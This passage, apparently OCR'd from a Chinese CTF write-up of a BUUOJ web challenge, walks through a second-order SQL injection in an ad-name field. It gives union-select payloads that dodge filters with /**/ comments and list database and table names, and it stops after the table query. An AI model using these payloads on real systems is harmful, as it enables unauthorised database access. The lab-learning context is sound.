广告信息管理
用户名：123
申请发布广告
注销登录
已申请广告列表
| 广告名 | 广告内容 | 状态 | 详情 |
| --- | --- | --- | --- |
| czhhhhhhhhh | ccc | 待管理确认 | 广告详情 |
| 清空广告申请列表 | | | |
← → ⟳ ▲ 不安全 | af5247c8-0d69-49a0-8616-082873c47caa.node3.buuoj.cn/detail.php?id=1 ☆
广告详情
| 广告名 | 广告内容 | 状态 |
| --- | --- | --- |
| czhhhhhhhhh | ccc | 待管理确认 |
返回首页
发下有参数id=1 应该是有注入点 为二次注入 我们尝试在广告名进行注入
一系列的绕过之后尝试爆库
1'/**/union/**/select/**/1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
广告详情
| 广告名 | 广告内容 | 状态 |
| --- | --- | --- |
| web1 | 3 | 待管理确认 |
库名是web1 并且证实了存在二次注入且注入点在广告名
接着爆表
1'/**/union/**/select/**/1,database(),group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1"'